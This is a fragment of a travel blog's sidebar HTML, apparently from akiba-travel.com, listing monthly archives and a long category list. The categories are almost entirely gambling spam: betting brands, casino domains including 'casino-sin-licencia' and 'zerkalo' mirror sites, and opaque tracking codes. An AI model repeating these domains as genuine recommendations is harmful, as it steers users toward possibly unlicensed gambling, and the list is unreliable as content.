	<li><a href='https://akiba-travel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://akiba-travel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://akiba-travel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://akiba-travel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://akiba-travel.com/2021/03/'>mars 2021</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-61"><a href="https://akiba-travel.com/category/gambling/">! gambling</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://akiba-travel.com/category/no-category/">! No category</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://akiba-travel.com/category/no-category-1-1-italian-101/">! No category 1-1 Italian 101</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://akiba-travel.com/category/no-category-1-1-spanish/">! No category 1-1 Spanish</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://akiba-travel.com/category/no-category-1-2-italian-101/">! No category 1-2 Italian 101</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://akiba-travel.com/category/no-category-1-2-spanish/">! No category 1-2 Spanish</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://akiba-travel.com/category/no-category-1-3-italian-101/">! No category 1-3 Italian 101</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://akiba-travel.com/category/no-category-1-3-spanish/">! No category 1-3 Spanish</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://akiba-travel.com/category/no-category-1-4-italian-101/">! No category 1-4 Italian 101</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://akiba-travel.com/category/no-category-1-4-spanish/">! No category 1-4 Spanish</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://akiba-travel.com/category/no-category01-hungarian/">! No category01_Hungarian</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://akiba-travel.com/category/no-category02-greek/">! No category02_Greek</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://akiba-travel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://akiba-travel.com/category/08-goldstueck-vienna-at/">08. goldstueck-vienna.at</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://akiba-travel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://akiba-travel.com/category/1-win-aviator/">1 Win Aviator</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://akiba-travel.com/category/1-2/">1-2</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://akiba-travel.com/category/1-wienwin-at/">1. wienwin.at</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://akiba-travel.com/category/10/">10</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://akiba-travel.com/category/lebandit-online-com/1000-50-50-allz/">1000 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://akiba-travel.com/category/tutbonus-ru/1000-50-50z/">1000 50-50Z</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://akiba-travel.com/category/digitalgmu-ru/1000-allz/">1000 allZ</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://akiba-travel.com/category/www-steiko-ru/1000-ancorz/">1000 ancorZ</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://akiba-travel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://akiba-travel.com/category/10000-sat3/">10000_sat3</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://akiba-travel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://akiba-travel.com/category/10000sat/">10000sat</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://akiba-travel.com/category/10000sat2/">10000sat2</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://akiba-travel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://akiba-travel.com/category/10000sat7/">10000sat7</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://akiba-travel.com/category/10005sat/">10005sat</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1000z/">1000Z</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://akiba-travel.com/category/10030-sat/">10030_sat</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://akiba-travel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://akiba-travel.com/category/10050tr/">10050tr</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://akiba-travel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://akiba-travel.com/category/10100-sat2/">10100_sat2</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://akiba-travel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://akiba-travel.com/category/10150-sat/">10150_sat</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://akiba-travel.com/category/10150-tr/">10150_tr</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://akiba-travel.com/category/10200-prod3/">10200_prod3</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://akiba-travel.com/category/10200-sat2/">10200_sat2</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://akiba-travel.com/category/10200-tr/">10200_tr</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://akiba-travel.com/category/10200-wa2/">10200_wa2</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://akiba-travel.com/category/www-vergaberecht-ratgeber-de/1020z/">1020Z</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://akiba-travel.com/category/10250-prod/">10250_prod</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://akiba-travel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://akiba-travel.com/category/10260-sat/">10260_sat</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://akiba-travel.com/category/10300-wa/">10300_wa</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://akiba-travel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://akiba-travel.com/category/1030i/">1030i</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://akiba-travel.com/category/10350-sat/">10350_sat</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://akiba-travel.com/category/10390-sat/">10390_sat</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://akiba-travel.com/category/10400-prod/">10400_prod</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://akiba-travel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://akiba-travel.com/category/10400-sat3/">10400_sat3</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://akiba-travel.com/category/10480-sat/">10480_sat</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://akiba-travel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://akiba-travel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://akiba-travel.com/category/10500-wa/">10500_wa</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://akiba-travel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://akiba-travel.com/category/10510-tr/">10510_tr</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://akiba-travel.com/category/10510-wa/">10510_wa</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://akiba-travel.com/category/10525-sat/">10525_sat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://akiba-travel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://akiba-travel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://akiba-travel.com/category/10600-prod2/">10600_prod2</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://akiba-travel.com/category/10600-sat/">10600_sat</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://akiba-travel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://akiba-travel.com/category/10655-pr/">10655_pr</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://akiba-travel.com/category/10700-pr/">10700_pr</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://akiba-travel.com/category/10700-sat/">10700_sat</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://akiba-travel.com/category/10800-prod/">10800_prod</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://akiba-travel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://akiba-travel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://akiba-travel.com/category/10mostbet/">10Mostbet</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://akiba-travel.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://akiba-travel.com/category/11000prod4/">11000prod4</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://akiba-travel.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://akiba-travel.com/category/1113i/">1113i</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://akiba-travel.com/category/112/">112</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://akiba-travel.com/category/11400-prod/">11400_prod</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://akiba-travel.com/category/www-edenivegan-hu/1140z/">1140Z</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://akiba-travel.com/category/11800-prod/">11800_prod</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://akiba-travel.com/category/11mostbet/">11Mostbet</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://akiba-travel.com/category/pestmegyeiapro-hu/1250z/">1250Z</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://akiba-travel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://akiba-travel.com/category/labdarugas-cimpa-hu/1300z/">1300Z</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://akiba-travel.com/category/auto-werkstatt-nuernberg-de/1340z/">1340Z</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://akiba-travel.com/category/dvdfutar-hu/1350z/">1350Z</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://akiba-travel.com/category/www-turania-hu/1390z/">1390Z</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://akiba-travel.com/category/www-medizinrecht-ratgeber-de/1480z/">1480Z</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://akiba-travel.com/category/15/">15</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://akiba-travel.com/category/www-badacsony200-hu/1550z/">1550Z</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z/">1600Z</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z2/">1600Z2</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://akiba-travel.com/category/www-lakas1x1-hu/1620z/">1620Z</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://akiba-travel.com/category/17/">17</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://akiba-travel.com/category/www-piccolatoscanapecs-hu/1830z/">1830Z</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1990z/">1990Z</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://akiba-travel.com/category/1bet5/">1bet5</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://akiba-travel.com/category/1k/">1k</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://akiba-travel.com/category/1mostbet/">1Mostbet</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://akiba-travel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://akiba-travel.com/category/1win-apk-ci/">1win-apk.ci</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://akiba-travel.com/category/1win-eg-net2/">1win-eg.net2</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://akiba-travel.com/category/1win-qeydiyyat-com/">1win-qeydiyyat.com</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://akiba-travel.com/category/1winazerbaycan-org/">1winazerbaycan.org</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://akiba-travel.com/category/1winkazino-az-com/">1winkazino-az.com</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://akiba-travel.com/category/1wins-casino-chile-cles-cl-x1/">1wins-casino-chile.cles-cl x1</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://akiba-travel.com/category/1winsperu-comes-pe-z1/">1winsperu.comes-pe z1</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://akiba-travel.com/category/1x-bet-downloa/">1x-bet.downloa</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://akiba-travel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://akiba-travel.com/category/1xbet-apkph-com2/">1xbet-apkph.com2</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://akiba-travel.com/category/1xbet-uzbek-org/">1xbet-uzbek.org</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://akiba-travel.com/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://akiba-travel.com/category/1xbet10/">1xbet10</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://akiba-travel.com/category/1xbet11/">1xbet11</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://akiba-travel.com/category/1xbet12/">1xbet12</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://akiba-travel.com/category/1xbet13/">1xbet13</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://akiba-travel.com/category/1xbet2/">1xbet2</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://akiba-travel.com/category/1xbet3/">1xbet3</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://akiba-travel.com/category/1xbet32/">1xbet32</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://akiba-travel.com/category/1xbet3231025/">1xbet3231025</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://akiba-travel.com/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://akiba-travel.com/category/1xbet5/">1xbet5</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://akiba-travel.com/category/1xbet51/">1xbet51</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://akiba-travel.com/category/1xbet52/">1xbet52</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://akiba-travel.com/category/1xbet6/">1xbet6</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://akiba-travel.com/category/1xbet61/">1xbet61</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://akiba-travel.com/category/1xbet62/">1xbet62</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://akiba-travel.com/category/1xbet8/">1xbet8</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://akiba-travel.com/category/1xbet82/">1xbet82</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://akiba-travel.com/category/1xbetappph-com2/">1xbetappph.com2</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://akiba-travel.com/category/1xbetindonesia-site/">1xbetindonesia.site</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://akiba-travel.com/category/1xslot-beregaevo-ru-4-8/">1xslot.beregaevo.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://akiba-travel.com/category/1xslots-android-skachat-ru-4-8-10/">1xslots-android-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://akiba-travel.com/category/1xslots-bonuskod-zerkalo-ru-4-8-10/">1xslots-bonuskod-zerkalo.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://akiba-travel.com/category/1xslots-oficialniy-bonuskod-ru-4-8-10/">1xslots-oficialniy-bonuskod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://akiba-travel.com/category/1xslots-oficialnyy-vhod-ru-4-8-10/">1xslots-oficialnyy-vhod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://akiba-travel.com/category/1xslots-skachat-android-ru-4-8-10/">1xslots-skachat-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://akiba-travel.com/category/1xslots-vhod-android-ru-4-8-10/">1xslots-vhod-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://akiba-travel.com/category/1xslots-zerkalo-skachat-ru-4-8-10/">1xslots-zerkalo-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://akiba-travel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://akiba-travel.com/category/2-salzburg2016-at/">2. salzburg2016.at</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://akiba-travel.com/category/wings-apart-ru/2000-ancorz/">2000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://akiba-travel.com/category/biyskmedspo-ru/2000z/">2000Z</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://akiba-travel.com/category/mi-faq-ru/2000z-50-50/">2000Z 50-50</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://akiba-travel.com/category/2060/">2060</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://akiba-travel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://akiba-travel.com/category/20betaustria-at/">20betaustria.at</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://akiba-travel.com/category/2218/">2218</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://akiba-travel.com/category/222/">222</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://akiba-travel.com/category/www-ertekesitoallas-hu/2290z/">2290Z</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://akiba-travel.com/category/22bet/">22Bet</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://akiba-travel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://akiba-travel.com/category/22betde-de/">22betde.de</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://akiba-travel.com/category/24/">24</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://akiba-travel.com/category/26/">26</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://akiba-travel.com/category/26-gasthof-kasern-at/">26. gasthof-kasern.at</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://akiba-travel.com/category/280i/">280i</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://akiba-travel.com/category/2876/">2876</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://akiba-travel.com/category/2casino/">2casino</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://akiba-travel.com/category/2mostbet/">2Mostbet</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://akiba-travel.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://akiba-travel.com/category/30-rudolfhundstorfer-at/">30. rudolfhundstorfer.at</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://akiba-travel.com/category/30-10-1/">30.10.1</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://akiba-travel.com/category/www-wekerlekos-hu/300z/">300Z</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://akiba-travel.com/category/365i/">365i</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://akiba-travel.com/category/38archery-ru-300/">38archery.ru 300</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://akiba-travel.com/category/3mostbet/">3Mostbet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://akiba-travel.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://akiba-travel.com/category/agro-code-ru/4000-ancorz/">4000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://akiba-travel.com/category/400z-2/">400Z</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://akiba-travel.com/category/4122/">4122</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://akiba-travel.com/category/44/">44</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://akiba-travel.com/category/4447-26-12/">4447 26.12</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://akiba-travel.com/category/bizzocasino-hu/450z/">450Z</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://akiba-travel.com/category/45evesakresz-hu/">45evesakresz.hu</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://akiba-travel.com/category/4mostbet/">4Mostbet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://akiba-travel.com/category/5/">5</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://akiba-travel.com/category/5-nobelvienna-at/">5. nobelvienna.at</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://akiba-travel.com/category/dragon-news-ru/50-50-500/">50-50 500</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://akiba-travel.com/category/xn-gtbaf9aqim9gn-xn-p1ai/50-50-allz/">50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://akiba-travel.com/category/eye-of-horus-slot-online-com/500-50-50-allz/">500 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-ancorz/">500 ancorZ</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-bancorz/">500 bancorZ</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://akiba-travel.com/category/wings-apart-ru/500z/">500Z</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://akiba-travel.com/category/515santacruz-com2/">515santacruz.com2</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://akiba-travel.com/category/560/">560</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://akiba-travel.com/category/uhm-hu/570z/">570Z</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://akiba-travel.com/category/5mostbet/">5Mostbet</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://akiba-travel.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://akiba-travel.com/category/6-ekkw-weltgebetstag-de/">6. ekkw-weltgebetstag.de</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://akiba-travel.com/category/6-muu-design-at/">6. muu-design.at</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://akiba-travel.com/category/691/">691</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://akiba-travel.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://akiba-travel.com/category/mnogo-tv-ru/70-30-1000/">70-30 1000</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://akiba-travel.com/category/yukselimokullari-com/70-30-allz/">70-30 allZ</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://akiba-travel.com/category/747-live-casino/">747 Live Casino</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://akiba-travel.com/category/7mostbet/">7Mostbet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://akiba-travel.com/category/8/">8</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://akiba-travel.com/category/8550-tr/">8550_tr</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://akiba-travel.com/category/8600-tr2/">8600_tr2</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://akiba-travel.com/category/8mostbet/">8Mostbet</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://akiba-travel.com/category/9/">9</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://akiba-travel.com/category/www-oxywell-tec-de/900z/">900Z</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://akiba-travel.com/category/9160tr/">9160tr</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://akiba-travel.com/category/9440-prod/">9440_prod</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://akiba-travel.com/category/9700-sat/">9700_sat</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://akiba-travel.com/category/9700-sat2/">9700_sat2</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://akiba-travel.com/category/9760-sat/">9760_sat</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://akiba-travel.com/category/9835-sat/">9835_sat</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://akiba-travel.com/category/9900-sat/">9900_sat</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://akiba-travel.com/category/9900-sat2/">9900_sat2</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://akiba-travel.com/category/9985-sat/">9985_sat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://akiba-travel.com/category/9990sat/">9990sat</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://akiba-travel.com/category/99h-in2/">99h.in2</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://akiba-travel.com/category/9mostbet/">9Mostbet</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://akiba-travel.com/category/a-s-t-a-ru-300/">a-s-t-a.ru 300</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://akiba-travel.com/category/a-s-t-a-ru-700/">a-s-t-a.ru 700</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://akiba-travel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://akiba-travel.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://akiba-travel.com/category/aarhusaffairs-dk/">aarhusaffairs.dk</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://akiba-travel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://akiba-travel.com/category/accionmad-org/">accionmad.org</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://akiba-travel.com/category/accionmad-org-casino-sin-licencia/">accionmad.org_casino-sin-licencia</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://akiba-travel.com/category/admiralbetofficial-com/">admiralbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://akiba-travel.com/category/admissions-consultant-mba/">admissions consultant mba</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://akiba-travel.com/category/adobe-generative-ai-1-2/">adobe generative ai 1</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://akiba-travel.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://akiba-travel.com/category/adornevents-in-z/">adornevents.in z</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://akiba-travel.com/category/adventurefilmfestival-gr/">adventurefilmfestival.gr</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://akiba-travel.com/category/agrofair-uz/">agrofair.uz</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://akiba-travel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://akiba-travel.com/category/ai-chat-bot-python-9-2/">ai chat bot python 9</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://akiba-travel.com/category/alemania-turismo-com/">alemania-turismo.com</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://akiba-travel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://akiba-travel.com/category/all-spins-win-casino/">All Spins Win Casino</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://akiba-travel.com/category/all-yono-games-and-apps/">All Yono Games and Apps</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://akiba-travel.com/category/allboatsavenue-com/">allboatsavenue.com</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://akiba-travel.com/category/okplaypoker-pro/allz/">allZ</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://akiba-travel.com/category/tmespokerdom-kak-igrat/allz80-20/">allZ80-20</a>
</li>
